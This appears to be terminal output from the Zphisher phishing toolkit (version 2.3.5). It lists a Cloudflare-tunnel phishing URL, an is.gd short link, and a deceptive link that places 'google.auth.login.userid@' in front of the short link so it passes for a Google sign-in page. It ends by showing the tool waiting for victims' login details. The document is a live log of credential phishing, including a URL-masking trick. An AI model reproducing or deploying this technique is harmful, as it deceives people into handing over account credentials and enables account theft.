 ZPHISHER 2.3.5
[-] URL 1 : https://wind-exercises-increase-discussed.trycloudflare.com
[-] URL 2 : https://is.gd/NqX2l2
[-] URL 3 : https://google.auth.login.userid@is.gd/NqX2l2
[-] Waiting for Login Info, Ctrl + C to exit...